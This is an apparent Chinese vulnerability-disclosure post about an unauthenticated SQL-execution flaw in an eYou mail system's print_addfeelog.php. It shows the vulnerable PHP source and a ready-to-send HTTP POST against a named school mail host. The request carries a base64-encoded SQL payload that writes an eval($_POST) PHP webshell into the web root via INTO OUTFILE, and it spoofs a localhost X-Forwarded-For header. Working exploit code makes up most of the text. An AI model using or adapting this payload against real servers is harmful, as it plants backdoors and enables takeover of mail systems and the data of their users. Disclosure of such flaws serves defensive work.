漏洞作者: 路人甲
漏洞文件:/php/bill/print_addfeelog.php
执行任意SQL命令,且不受GPC影响。
默认MYSQL都是有权限导出文件权限的,可以导出一句话后门。
[php]
<?
include("include/config.inc");
include("include/mysql_wrap.php");
include("include/utils.php");
include("include/message.php");
include("common/check_admin.php");
$sql = base64_decode($_REQUEST['all_sql']);
$eyouSql = new eyousql();
$eyouSql->query($sql);
?>
[/php]
利用代码:
[php]
POST /php/bill/print_addfeelog.php HTTP/1.1
Content-Length: 140
Host: mail.sihs.edu.cn
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-CN; rv:1.9.2.28) Gecko/20120306 Firefox/3.6.28
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
X-Forwarded-For: 127.0.0.1
Cookie: cookie=1;

all_sql=c2VsZWN0ICc8P3BocCBldmFsKCRfUE9TVFsxXSk/PmMnIGludG8gb3V0ZmlsZSAnL3Zhci9leW91L2FwYWNoZS9odGRvY3MvcGhwL2JpbGwvc2NyaXB0L2luZGV4LnBocCc7
[/php]
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论